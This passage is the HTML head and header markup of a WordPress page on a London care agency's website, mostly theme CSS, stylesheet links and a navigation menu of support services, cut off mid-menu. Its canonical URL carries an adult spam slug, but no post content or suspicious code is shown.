.menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:17px;font-size:1.1333333333333rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/3403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/12/26/privat-massasje-stavanger-webcam-sex-chat-norwegian-girl-gets-fucked-match-affinity/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=3403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F26%2Fprivat-massasje-stavanger-webcam-sex-chat-norwegian-girl-gets-fucked-match-affinity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F26%2Fprivat-massasje-stavanger-webcam-sex-chat-norwegian-girl-gets-fucked-match-affinity%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3403 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
